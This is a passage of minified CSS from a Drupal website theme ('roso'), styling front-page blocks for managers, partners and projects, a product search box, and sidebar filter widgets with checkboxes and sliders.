.nav.prev:hover,body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav.prev:active{background-position:-216px -55px}
body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav.next{right:0;background-position:-164px -99px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav.next:hover,body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .content .nav.next:active{background-position:-216px -99px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .block-title{text-align:center;color:#fff;font-size:36px;line-height:1;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin-bottom:35px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-predstav-menedjery{white-space:nowrap;width:865px;margin:0 auto;overflow:hidden}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-content{font-size:0;margin-right:-5px;text-align:center;display:block}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .view-content .views-row{display:inline-block;vertical-align:top;width:285px;font-size:14px;margin-right:5px;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 25px;background-color:#fff;border-radius:2px;text-align:left;height:343px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-foto{margin:0 auto;width:140px;border-radius:50%;background-color:#ed1a3a;overflow:hidden;margin-bottom:30px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-fio{font-size:18px;line-height:1;font-weight:700;color:#000;text-overflow:ellipsis;overflow:hidden;height:18px;margin-bottom:10px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-post{font-size:16px;line-height:1;max-height:32px;overflow:hidden;color:#7d7d7d;text-overflow:ellipsis;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;white-space:normal;margin-bottom:15px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-tel{overflow:hidden;padding-left:30px;font-size:16px;line-height:22px;position:relative;margin-bottom:12px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-tel:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:13px;height:22px;left:0;top:0;background-position:-242px -56px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-mail{padding-left:30px;overflow:hidden;font-size:16px;line-height:18px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-mail a{color:#000;position:relative;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-mail a:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:19px;height:13px;left:-30px;top:5px;background-position:-255px -56px}body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-mail a:hover,body.front .region-front-blocks #block-views-predstav-menedjery-block-1 .staff-mail a:active{color:#ed1a3a;background-repeat:repeat-x;background-position:0 95%;background-image:url([data-uri])}body.front .region-front-blocks #block-views-partner-block .block-wrapper{margin:0 auto;padding:50px 30px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1350px}body.front .region-front-blocks #block-views-partner-block .block-title{font-size:24px;line-height:1;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin-bottom:15px}body.front .region-front-blocks #block-views-partner-block .scrollbar{display:none}body.front .region-front-blocks #block-views-partner-block .view-partner{overflow:hidden}body.front .region-front-blocks #block-views-partner-block .view-partner.sly{margin-right:0}body.front .region-front-blocks #block-views-partner-block .view-partner.sly .views-row{margin-right:14px;padding:0}
body.front .region-front-blocks #block-views-partner-block .view-partner.sly .views-row.views-row-last{margin-right:0}body.front .region-front-blocks #block-views-partner-block .view-partner.sly+.scrollbar{display:block;height:8px;padding:1px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;margin-top:20px}body.front .region-front-blocks #block-views-partner-block .view-partner.sly+.scrollbar .handle{background-color:#02a4e0;height:6px;cursor:pointer;-webkit-transition:background-color .3s;transition:background-color .3s}body.front .region-front-blocks #block-views-partner-block .view-partner.sly+.scrollbar .handle:hover,body.front .region-front-blocks #block-views-partner-block .view-partner.sly+.scrollbar .handle:active{background-color:#01498e}body.front .region-front-blocks #block-views-partner-block .view-content{font-size:0;margin-right:-14px;white-space:nowrap}body.front .region-front-blocks #block-views-partner-block .view-content .views-row{width:33.33%;padding-right:14px;display:inline-block;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:14px}body.front .region-front-blocks .block{position:relative}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .block-wrapper{padding:40px 30px;padding-top:0;max-width:1350px;margin:0 auto}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .block-title{font-size:36px;line-height:1;font-weight:700;color:#000;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin:0;padding:0;border-bottom:1px solid #e6e7e8;padding-bottom:15px;margin-bottom:40px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty{font-size:0}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .view-content{position:relative}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row{position:absolute;width:25%;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;height:50%;padding-left:2px;font-size:14px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-first{width:50%;height:100%;padding:0;display:inline-block;vertical-align:top;position:static}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-first .project h3{font-size:20px;line-height:22px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-3{padding-bottom:1px;top:0}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-4,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-5{padding-top:1px;bottom:0}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-2,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-4{left:50%}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-3,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row.views-row-5{right:0}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row h3{display:none}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row img{min-width:100%;border-radius:2px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a{display:block;width:100%;height:100%;position:relative;border-radius:2px;overflow:hidden}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a:hover:before,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a:active:before{background-image:url([data-uri]);background-repeat:repeat}
body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a:before{content:" ";display:block;position:absolute;left:0;right:0;bottom:0;top:0;background-image:url(/sites/all/themes/roso/img/project-shadow.png);background-repeat:repeat-x;background-position:center bottom}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .views-row .project a h3{display:block;font-size:18px;line-height:20px;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin:0;padding:0;color:#fff;left:20px;right:20px;position:absolute;bottom:23px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .all-projects{display:inline-block;width:210px;text-align:center;line-height:38px;border:1px solid #02a4e0;font-size:16px;color:#02a4e0;margin-top:30px;-webkit-transition:all .3s;transition:all .3s;font-weight:700;border-radius:18px}body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .all-projects:hover,body.front .region-front-blocks #block-views-predstav-proekty-block-3 .view-predstav-proekty .all-projects:active{color:#fff;background-color:#01498e;border-color:#01498e}body.front .region-front-blocks #block-block-39 .block-wrapper{padding:0 30px;margin:0 auto;max-width:1350px}body.front .region-front-blocks #block-block-39 .block-wrapper .content{height:389px;position:relative}body.front .region-front-blocks #block-block-39 .block-wrapper .content:before{content:" ";display:block;position:absolute;left:0;top:0;right:0;height:280px;background-image:url(/sites/all/themes/roso/img/subscribe-border.webp);background-repeat:no-repeat;z-index:0;background-position:left top}@media (min-width:1200px){body.front .region-front-blocks #block-block-39 .block-wrapper .content:before{background-position:left bottom}}body.front .region-front-blocks #block-block-39 .block-wrapper .content table{position:relative;top:120px;left:159px}@media (min-width:1200px){body.front .region-front-blocks #block-block-39 .block-wrapper .content table{left:199px}}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td{padding:0;vertical-align:top;border:0}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text{width:538px}@media (min-width:1200px){body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text{width:652px}}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4{color:#fff;line-height:1;margin:0;padding:0;font-size:30px;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif;margin-bottom:16px}@media (min-width:1200px){body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text h4{font-size:36px;margin-bottom:10px}}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.text span{display:block;color:#fff;font-size:24px;line-height:1;font-family:'PT Sans',Verdana,Geneva,sans-serif}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn{padding-top:10px}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button{background:0 0;margin:0;padding:0;border:0;font-size:18px;line-height:40px;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif;color:#000;text-align:center;width:166px;background-color:#fff;border-radius:20px;text-indent:0;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button:hover,body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button:active{background-color:#ed1a3a;color:#fff}body.front .region-front-blocks #block-block-39 .block-wrapper .content table td.btn button:active{line-height:36px;border-top:2px solid #760d1d;border-bottom:2px solid #ed1a3a}body.front #block-redesign-search{margin:0 auto;width:580px;margin-bottom:40px;overflow:visible}
body.front #block-redesign-search .contextual-links-wrapper{display:none}body.front #block-redesign-search form{position:relative}body.front #block-redesign-search form .form-item{margin:0;margin-right:46px;position:relative}body.front #block-redesign-search form .form-item input{display:block;background:0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px solid #ed1a3a;line-height:22px;padding:10px 15px;font-size:16px;border-right:0;border-radius:2px 0 0 2px;position:relative;z-index:101}body.front #block-redesign-search form .form-item input:focus{background-color:#f6f6f6}body.front #block-redesign-search form .form-item .description{display:none;position:absolute;left:0;right:-46px;top:100%;margin-top:-2px;z-index:100}body.front #block-redesign-search form .form-item .description .results{border:1px solid #e6e7e8;border-top-width:2px;padding:7px 14px;padding-bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0 0 2px 2px;background-color:#fff}body.front #block-redesign-search form .form-item .description .results .row{padding:10px 0;font-size:0}body.front #block-redesign-search form .form-item .description .results .row div{display:inline-block;vertical-align:top}body.front #block-redesign-search form .form-item .description .results .row div.product-img{width:42px;margin-right:16px}body.front #block-redesign-search form .form-item .description .results .row div.product-img span{display:block;width:42px;height:69px}body.front #block-redesign-search form .form-item .description .results .row div.product-title{width:330px;margin-right:57px;font-size:16px;line-height:20px;height:60px}body.front #block-redesign-search form .form-item .description .results .row div.product-title a{max-height:60px;margin:0;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;color:#000;-webkit-transition:color .3s;transition:color .3s}body.front #block-redesign-search form .form-item .description .results .row div.product-title a:hover{color:#ed1a3a}body.front #block-redesign-search form .form-item .description .results .row div.product-price{width:105px;font-size:16px;line-height:20px;color:#000;font-weight:700;font-family:'PT Sans',Verdana,Geneva,sans-serif}body.front #block-redesign-search form .form-item .description .results .row+.row{border-top:1px solid #e6e7e8}body.front #block-redesign-search form .form-item .description .results .all-search{margin:0 -14px;padding:17px 16px 27px 0;text-align:right;background-color:#efefef}body.front #block-redesign-search form .form-item .description .results .all-search a{display:inline-block;vertical-align:top;text-align:center;width:145px;line-height:34px;border:1px solid #02a4e0;font-size:15px;font-weight:700;color:#02a4e0;border-radius:15px;-webkit-transition:background-color .3s,color .3s;transition:background-color .3s,color .3s}body.front #block-redesign-search form .form-item .description .results .all-search a:hover,body.front #block-redesign-search form .form-item .description .results .all-search a:active{background-color:#02a4e0;color:#fff}body.front #block-redesign-search form .form-item.active .description{display:block}body.front #block-redesign-search form .form-actions{position:absolute;right:0;top:0;margin:0;width:46px}body.front #block-redesign-search form .form-actions input{font-size:0;padding:0;margin:0;border:0;width:46px;height:46px;border-radius:0 2px 2px 0;-webkit-box-shadow:none;box-shadow:none;background:0 0;background-color:#ed1a3a;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-repeat:no-repeat;background-position:-316px 0;z-index:101}.not-front #main{margin:45px 0 80px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;max-width:1350px;padding:0 30px}.not-front #main .view-uc-catalog{font-size:0}.not-front #main .view-uc-catalog .view-content{font-size:0}body.one-sidebar .content-wrapper,body.two-sidebars .content-wrapper,body.not-front .content-wrapper{margin:45px auto 80px auto;padding:0 30px;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:1350px}
body.one-sidebar .content-wrapper #sidebar-first,body.one-sidebar .content-wrapper #sidebar-second,body.two-sidebars .content-wrapper #sidebar-first,body.two-sidebars .content-wrapper #sidebar-second,body.not-front .content-wrapper #sidebar-first,body.not-front .content-wrapper #sidebar-second{width:240px;float:left;margin:0;padding:0;border:0;background:0 0}body.one-sidebar .content-wrapper #sidebar-first .block,body.one-sidebar .content-wrapper #sidebar-second .block,body.two-sidebars .content-wrapper #sidebar-first .block,body.two-sidebars .content-wrapper #sidebar-second .block,body.not-front .content-wrapper #sidebar-first .block,body.not-front .content-wrapper #sidebar-second .block{padding:0;margin:0}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form,body.not-front .content-wrapper #sidebar-first .views-exposed-form,body.not-front .content-wrapper #sidebar-second .views-exposed-form{background-color:#efefef;padding:25px 0 20px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widgets,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widgets,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widgets,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widgets,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widgets,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widgets{margin:0}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget{display:block;width:auto;background:0 0;margin:0;padding:0 !important;height:auto}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.checkboxes-widget-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.checkboxes-widget-wrapper{border-top:1px solid #fff}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .checkboxes-widget-wrapper+.slider-widget-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .views-exposed-widget .slider-widget-wrapper+.slider-widget-wrapper{border-top:1px solid #fff}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .form-item-search,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .form-item-search,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .form-item-search,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .form-item-search,body.not-front .content-wrapper #sidebar-first .views-exposed-form .form-item-search,body.not-front .content-wrapper #sidebar-second .views-exposed-form .form-item-search{margin-bottom:15px;border-bottom:0 !important;padding:0 15px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .form-item-search label,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .form-item-search label,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .form-item-search label,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .form-item-search label,body.not-front .content-wrapper #sidebar-first .views-exposed-form .form-item-search label,body.not-front .content-wrapper #sidebar-second .views-exposed-form .form-item-search label{display:none}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .form-item-search input,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .form-item-search input,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .form-item-search input,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .form-item-search input,body.not-front .content-wrapper #sidebar-first .views-exposed-form .form-item-search input,body.not-front .content-wrapper #sidebar-second .views-exposed-form .form-item-search input{display:block;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:20px;font-size:16px;border:1px solid #bbbdc0;border-radius:2px;background:0 0;padding:7px 29px 7px 11px;background-color:#fff}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .form-item-search input:focus,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .form-item-search input:focus,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .form-item-search input:focus,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .form-item-search input:focus,body.not-front .content-wrapper #sidebar-first .views-exposed-form .form-item-search input:focus,body.not-front .content-wrapper #sidebar-second .views-exposed-form .form-item-search input:focus{background-color:#f6f6f6;border-color:#ed1a3a}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .form-type-checkboxes>label,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .form-type-checkboxes>label,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .form-type-checkboxes>label,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .form-type-checkboxes>label,body.not-front .content-wrapper #sidebar-first .views-exposed-form .form-type-checkboxes>label,body.not-front .content-wrapper #sidebar-second .views-exposed-form .form-type-checkboxes>label{display:none}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form .slider-widget-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form .slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form .slider-widget-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form .slider-widget-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form .slider-widget-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form .slider-widget-wrapper{width:100%}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset{margin:0;padding:0;border:0;background:0 0}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset legend,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset legend,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset legend,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset legend{display:block;float:none;margin:0;font-size:16px;line-height:19px;padding:5px 35px 5px 15px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;font-weight:700;cursor:pointer;position:relative}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset legend:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset legend:before{position:absolute;content:" ";display:block;background-image:url(/sites/all/themes/roso/img/theme-icons.png);background-size:500px 500px;background-repeat:no-repeat;width:12px;height:7px;background-position:-274px -56px;right:12px;top:11px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset legend:hover:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset legend:hover:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset legend:hover:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset legend:hover:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset legend:hover:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset legend:hover:before{background-position:-274px -63px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:before,body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:before{background-position:-286px -56px}
body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:hover:before,body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:hover:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:hover:before,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:hover:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:hover:before,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:hover:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:hover:before,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:hover:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset.active legend:hover:before,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset.opened legend:hover:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset.active legend:hover:before,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset.opened legend:hover:before{background-position:-286px -63px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset.opened .fieldset-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset.opened .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset.opened .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset.opened .fieldset-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset.opened .fieldset-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset.opened .fieldset-wrapper{display:block}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper{display:none;padding-bottom:25px}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .form-item,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .form-item,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .form-item,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .form-item,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .form-item,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .form-item{margin:0}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget{margin:0 22px;height:5px;background:0 0;border-radius:2px;background-color:#e6e7e8}body.one-sidebar .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range,body.one-sidebar .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range,body.two-sidebars .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range,body.two-sidebars .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range,body.not-front .content-wrapper #sidebar-first .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range,body.not-front .content-wrapper #sidebar-second .views-exposed-form fieldset .fieldset-wrapper .slider-widget .ui-slider-range{background:0 0;background-color:#fff;height:5px;border-radius:2px}
